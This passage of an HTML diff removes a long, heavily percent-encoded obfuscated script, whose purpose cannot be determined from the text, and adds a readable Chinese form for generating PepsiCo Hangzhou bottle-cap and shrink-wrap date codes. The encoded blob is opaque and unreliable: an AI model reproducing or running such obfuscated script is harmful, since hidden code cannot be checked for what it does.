DD%2525E1%2525E7%252594%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252585%25255D%25255D%252580%252584%25259F%2525F4%2525DE%2525C6%2525D3%2525EF%2525A1%25259F%2525E8%2525DC%2525DD%2525E2%2525DC%2525E5%2525A1%25259F%2525DF%2525C5%2525DA%2525F6%2525DD%25259BE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252588%2525D7%2525E4%2525E7%2525BE%2525B1%2525D9%2525E8%2525D9%2525D7%252592%25255D%25255D%252588%2525D7%2525E4%2525E7%2525BE%2525B1%2525D9%2525E8%2525D9%2525D7%2525BF%2525AE%2525D1%2525CB%2525C3%2525D7%2525E4%2525E7%2525E5%2525D0%25257D%25259C%2525F8%25259CGhhbE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525B1%2525B1%2525D9%2525E8%2525D9%2525D7%252592%25255D%25255D%252580%252584%25259F%2525E3%2525D7%2525E4%2525E7%2525BE%2525B1%2525D9%2525E8%2525D9%2525D7%2525EF%2525A1%25259F%2525E8%2525D6%2525D7%2525E3%2525E9%2525D9%2525D8%2525F0%2525DD%25259BE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525A9%2525AD%2525D0%2525D0%2525DD%2525D5%2525CD%25258C%25255D%25255D%252580%252584%25259F%2525CE%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%252590%2525D7%2525E4%2525E7%2525E5%25259CW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ESWWP%2525A6%2525B7%25255E%25259F%2525E8%2525D6%2525D7%2525E3%2525E9%2525D9%2525D8%2525F0%2525DD%25259BE%252514*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585%25255D%25255D%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%2525B2%2525AE%2525D1%2525CB%2525C7%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%2525D1%252598E*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25258F%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%2525B2%2525AE%2525D1%2525CB%2525C1%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%2525D1%25257D%25259C%2525F8%25259C%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZGNSL%252583%2525D2%2525D3%2525C9%252597lZGNG%25259D%2525B8E%252514*@@@@@@@@@@@O%25255EO%2525u5250%2525uB94F%2525uCD04%2525uB4B3%2525uB4F6%2525uBF51%2525uD4C0%2525u090E%2525u8D81*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252582%2525C3%2525D4%2525D8%2525A9%2525A5%2525D5%2525D9%252585%25255D%25255D%25258E%2525D3%2525DC%252597d%2525A5%2525D5%2525D9%25258D%252596%2525DD%2525E6%2525A0dE*@@@@@@@@@@@%252582%2525C3%2525D4%2525D8%2525A9%2525A5%2525D5%2525D9%252593%2525A1%2525D8%2525D9%2525B8%2525A5%2525D5%2525D9%25258D%25258A%2525C3%2525D4%2525D8%2525A9%2525A5%2525D5%2525D9%252593%252595%2525CC%2525D9%2525B8%2525A5%2525D5%2525D9%25258DQIMMQZdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252585%25255D%25255D%252587%2525CC%2525D9%2525B9%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%25258D%25258A%2525C3%2525D4%2525D8%2525A9%2525A5%2525D5%2525D9%252591L%252593%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%25258EdE%252514*@@@@@@@@@@@O%25255EO%2525u7516%2525uEBCC%2525uCC8D%2525uCDB8%2525u7821H%2525u5005%2525uB2DE%2525uB10E%2525uA1E5%2525u54013*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252589%2525D7%2525DC%2525D3%2525D7%2525A3Q%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252585KK%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525B1%2525B1%2525D9%2525E8%2525D9%2525D7%252592KK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596lE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252589%2525D7%2525DC%2525D3%2525D7%2525A4R%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252585KK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585KK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597mE%252514*@@@@@@@@@@@O%25255EO%2525u81BC%2525uD4A1%2525uA8BC%2525uCDB8%2525u7821H%2525u6861%2525uCBA7%2525uB1FA%2525uCD80%2525uF6F5%2525u080A%2525u2882%2525u247C%2525uF177%2525u659D3*@@@@@@@@@@@%25258C%2525D1%2525D9%252594%25258F%2525E4%2525E9%2525D9%2525D7%2525A3%25255DL%25258F%2525E4%2525E9%2525D9%2525D7%2525A4mE*@@@@@@@@@@@%252589%2525CF%252586H%252599%2525E3%2525C1%2525BF%2525E4%2525DD%2525D8%2525DD%25258E%25255Dzz%25255DG%252580%252580PI%25259B%252585*@@@@@@@@@@@@@@@O%25255EO%2525u9029%2525uF2F2%2525u8305%2525u864B%2525u864C%2525u1F29%2525u6215%2525uC8B9%2525uCDEC%2525uC74B%2525uC20B%2525uC6A1%2525u62B1%2525u51AC%2525uA405%2525u7181%2525u45BF%2525u45C0%2525u74A9%2525uD03D%2525uF3B2%2525u780B*@@@@@@@@@@@@@@@%25258F%2525E4%2525E9%2525D9%2525D7%2525A3Q%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252585KKGGGGKK%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525A9%2525AD%2525D0%2525D0%2525DD%2525D5%2525CD%25258CKKGG%2525u25C3%2525u79AB%2525uBC44%2525u6863GKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596lE*@@@@@@@@@@@@@@@%25258F%2525E4%2525E9%2525D9%2525D7%2525A4R%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252585KKGGGGKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585KKGG%2525u25C3%2525u25C3P%252560%252560%252560aQGGKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597mE*@@@@@@@@@@@%25259D%25259D%252585%2525D1%2525DF%2525D8%252585%25259B%252585*@@@@@@@@@@@@@@@O%25255EO%2525u9029%2525uF2F2%2525u8305%2525u7442%2525u7443%2525u1F29%2525u4EE9%2525uB2DE%2525uB6A0%2525uBBDB%2525uC74B%2525u5F19*@@@@@@@@@@@@@@@%25258F%2525E4%2525E9%2525D9%2525D7%2525A3Q%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252585KKGGGGKK%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525A9%2525AD%2525D0%2525D0%2525DD%2525D5%2525CD%25258CKKG%2525u542F%2525uBC44%2525u6863GKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596lE*@@@@@@@@@@@@@@@%25258F%2525E4%2525E9%2525D9%2525D7%2525A4R%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252585KKGGGGKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585KK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597mE*@@@@@@@@@@@%25259D%252587%252514*@@@@@@@@@@@O%25255EO%2525u665E%2525uDF78%2525uF80D%2525uE66F%2525u67A6*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525BE%2525B5%2525D7%2525D3%252596XPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252589%2525D7%2525DC%2525D3%2525D7%2525A3lE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525BE%2525B5%2525D7%2525D3%252597YPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252589%2525D7%2525DC%2525D3%2525D7%2525A4mE*@@@@@@@@@@@**@@@@@@@@@@@O%25255EO%2525u7516%2525uEBCC%2525uCC8D%2525uCDB8%2525u01E4%2525uF173%2525u679A*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%2525A0E*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525B1%2525B1%2525D9%2525E8%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596XPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596Q%25259C%2525F8%25259CGO%2525u6608%2525u6609PbE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%2525A0E*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%2525A0E*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597YPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597R%25259C%2525F8%25259CGO%2525u6608%2525u6609PbE%252514*@@@@@@@@@@@O%25255EO%2525u81BC%2525uD4A1%2525uA8BC%2525uCDB8%2525u01E4%2525uF173%2525u679A*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525BE%2525B5%2525D7%2525D3%252596XPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%25258F%2525E4%2525E9%2525D9%2525D7%2525A3lE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525BE%2525B5%2525D7%2525D3%252597YPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%25258F%2525E4%2525E9%2525D9%2525D7%2525A4mE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%2525A0E*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525A9%2525AD%2525D0%2525D0%2525DD%2525D5%2525CD%25258CKKH%252599%2525E3%2525C1%2525BF%2525E4%2525DD%2525D8%2525DD%25258E%25255Dzz%25255DG%252580%252580G__GG%2525u25C3%2525u79AB%2525uBC44%2525u6863GZZGG%2525u5428%2525uBC44%2525u6863Pd%25255BO%25255EO%2525u6859%2525uCBA7%2525uF377%2525u2882%2525u247C%2525uF177%2525uCBB2%2525uDF78%2525u7944*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596XPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596Q%25259C%2525F8%25259CGO%2525u6608%2525u6609PbE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%2525A0E*@@@@@@@@@@@O%25255EO%2525u6859%2525uCBA7%2525uB1FA%2525uCD80%2525uF6F5%2525u080A%2525u2882%2525u247C%2525uF177%2525u8590%2525u7E01%2525uB167%2525u53AD%2525u7EEA%2525uD0EA%2525u7248%2525u7372%2525uA498%2525uB97F%2525uDEC0%2525uDCC2%2525uDF78%2525uCABF%2525uAD3E%2525u5BC3*@@@@@@@@@@@%252589%2525CF%252586H%252599%2525E3%2525C1%2525BF%2525E4%2525DD%2525D8%2525DD%25258E%25255Dzz%25255DG%252580%252580PI%25259B%252585*@@@@@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585KKGG%2525u25C3%2525u25C3P%252560%252560%252560aXbE*@@@@@@@@@@@%25259D%25259D%252585%2525D1%2525DF%2525D8%252585%25259B%252585*@@@@@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%2525A0E*@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597YPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597R%25259C%2525F8%25259CGO%2525u6608%2525u6609PbE%252514*@@@@@@@@@@@O%25255EO%2525u665E%2525uDF78%2525uF80D%2525uE66F%2525uBAD6%2525u5344*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252599%2525D7%2525D8%2525E8%2525E1%2525E0%2525C7%2525B8%2525C8%2525D7%2525DD%2525D8%2525DD%252595PW%252591%2525CF%2525CD%2525D4%2525E6%2525BF%2525B5%2525DC%2525E7%2525A2%25258F%2525C5%2525C8%25258CO%25259A%2525DB%2525D7%2525E6%25259EPdE*@@@@@@@@@@@%252593%2525EA%2525E0%2525DD%2525D7%2525CB%2525BC%2525B5%2525C3%25258AO%252590%2525D7%2525DC%2525D3%2525D7%252599PdE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252599%2525D7%2525D8%2525E8%2525E1%2525E0%2525C7%2525B8%2525C8%2525D7%2525DD%2525D8%2525DD%252595PW%2525A1%2525D6%2525D5%2525E1%2525DB%2525D8%2525B5%2525B7%2525E2%2525E3%2525C5%2525BF%2525CE%2525DC%25259F%2525A3%25259B%252582%2525C7%2525CD%2525C9%2525D7%2525DF%2525D8%2525E1%2525ACZG%25259A%2525E0%2525DC%2525DE%2525E3%2525DC%25258FG%25259D%2525A6dE*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u523D%2525uABE8%2525uACE1%2525u5320*@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%25258F%2525C5%2525C8%2525A9%2525BB%2525DB%2525D3%2525E2%2525C0%2525B5%2525DC%2525E7%2525D9%2525D3%2525D3%2525D7%25259AOk%252593%25259C%252590%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%2525C0%2525BB%2525D0%2525C5%2525C9%2525C9%25258BSLHQI%25255D%25257B%25255E%25259B%252585*@@@@@@@@@@@%252595%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258DQdE*@@@@@@@@@@@%252593%2525D8%2525D9%2525BD%2525B7%2525E2%2525D9%2525D7%2525E8%2525D7%2525CD%252594%25259D%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%252591LQa%252560%252560YdE%252514*@@@@@@@@@@@O%25255EO%2525u9029%2525uDE36%2525uB375%2525uCCE4%2525u67A6*@@@@@@@@@@@%25257B%252582%252593%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%25259BSLG%25258D%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%25259BSLG%25259A%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%25258CSLG%252598%2525E3%2525B5%2525B2%2525D3%2525C9%2525B4%2525BF%2525E4%2525DD%2525D8%2525DD%252595%252584%25258B%252594%2525D5%2525E1%2525B7%2525A6%2525C4%2525CB%252590%252591%2525CD%252584%25255D%25257B%25255E%25259B%25259BO%25255EO%2525u65D0%2525uBE4E%2525u590F%2525E3%2525B5%2525B2%2525D3%2525C9%2525B4%2525BF%2525E4%2525DD%2525D8%2525DDx*@@@@@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252585%2525D1%25258C%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258C%252591%2525CD%25258DdE*@@@@@@@@@@@@@@@%252585%2525D1%25259A%25258F%2525C5%2525C8%2525A9%2525BB%2525DB%2525D3%2525E2%2525C0%2525B5%2525DC%2525E7%2525D9%2525D3%2525D3%2525D7%25259AO%25258A%2525CB%2525C9%2525CF%2525D5%2525CC%25258CSLHQI%25255D%25257B%25255E%25259B%252585*@@@@@@@@@@@@@@@@@@@%252585%2525D1%25259A%252591%2525CF%2525CD%2525D4%2525E6%2525BF%2525B5%2525DC%2525E7%2525A2%2525A2%2525E3%2525D6%2525CE%2525D3%2525D1%25258DO%25258F%2525C9%2525D4%2525A0%2525A3%2525D7%2525CD%2525E1%2525DA%25258CSL%252585%2525D1%25259A%2525A4%2525D7%2525CD%2525E1%2525DA%252585A%25255Ez%25255DGNPdE*@@@@@@@@@@@@@@@%25259D%2525A6dE*@@@@@@@@@@@%25259D%2525A6dE*@@@@@@@%25259D%2525A6dE*@@@%25255Ck%2525A2%2525D6%2525D5%2525DB%2525D9%2525E4%2525B2HFk%252591%2525D1%2525D3%2525DD%2525B7HFk%252597%2525DC%2525E1%2525D9%2525AA%2522%2529%2529%253B%253C/script%253E%22%29%29%3B%0A//--%3E%0A%3C/script%3E"));
-//-->
-</script>
+    <div class="header">
+        <div class="header-title">杭州百事新规喷码生成器</div>
+        <div class="header-subtitle">Hangzhou PepsiCo</div>
+    </div>
+
+    <div class="time-card">
+        <div class="time-info">
+            <div>
+                <div class="time-text">当前系统时间:</div>
+                <div class="time-value" id="currentDateTime">--:--:--</div>
+            </div>
+        </div>
+        <button class="sync-btn" id="syncBtn" onclick="syncTime()">同步系统时间</button>
+    </div>
+
+    <div class="content">
+        <div class="card">
+            <div class="card-header">
+                <div class="card-tag blue">1</div>
+                <div class="card-title">参数设置</div>
+            </div>
+
+            <div class="form-item">
+                <label class="form-label">生产线别</label>
+                <select class="form-select" id="lineSelect">
+                    <option value="">请选择生产线</option>
+                    <option value="A">A 线 →  1</option>
+                    <option value="B">B 线 →  2</option>
+                    <option value="C">C 线 →  3</option>
+                    <option value="D">D 线 → 4</option>
+                    <option value="E">E 线 →  5</option>
+                    <option value="F">F 线 →  6</option>
+                </select>
+                <div class="form-hint">A-F 线别将转换为数字 1-6 显示在喷码</div>
+            </div>
+
+            <div class="form-item">
+                <label class="form-label">代加工委托工厂</label>
+                <select class="form-select" id="factorySelect">
+                    <option value="">自产（无委托）</option>
+                    <option value="WH">武汉百事 WH</option>
+                    <option value="SH">上海百事 SH</option>
+                    <option value="AH">安徽百事 AH</option>
+                    <option value="NJ">南京百事 NJ</option>
+                </select>
+                <div class="form-hint">委托厂显示示例：上海 <span class="highlight">S</span><span class="highlight">H</span>，武汉 <span class="highlight">W</span><span class="highlight">H</span></div>
+            </div>
+
+            <div class="form-item">
+                <label class="form-label">保质期天数</label>
+                <select class="form-select" id="shelfLife">
+                    <option value="270">270 天</option>
+                    <option value="365">365 天</option>
+                </select>
+                <div class="form-hint">根据标签或罐身标注保质期天数选择</div>
+            </div>
+
+            <div class="form-item">
+                <label class="form-label">膜包是否喷印二维码</label>
+                <select class="form-select" id="qrCodeOption">
+                    <option value="N">否</option>
+                    <option value="Y">是</option>
+                </select>
+                <div class="form-hint">选择 "是" 膜包喷码将加入二维码 ▣ 顺序箱码 00001</div>
+            </div>
+
+            <button class="btn-primary" onclick="generateCode()">生成喷码</button>
+        </div>
+
+        <div class="result-section" id="resultSection">
+            <div class="code-type-tabs">
+                <div class="code-type-tab active" id="tabInner" onclick="switchTab('inner')">瓶盖喷码</div>
+                <div class="code-type-tab" id="tabOuter" onclick="switchTab('outer')">膜包喷码</div>
